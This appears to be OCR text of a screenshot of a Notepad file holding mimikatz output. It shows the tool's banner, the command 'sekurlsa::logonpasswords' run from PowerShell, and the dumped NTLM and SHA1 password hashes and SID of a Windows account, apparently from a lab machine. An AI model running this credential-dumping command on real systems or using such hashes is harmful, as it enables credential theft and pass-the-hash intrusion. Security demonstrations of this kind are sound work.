 mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :
* Username : Ion
* Domain : Ion-PC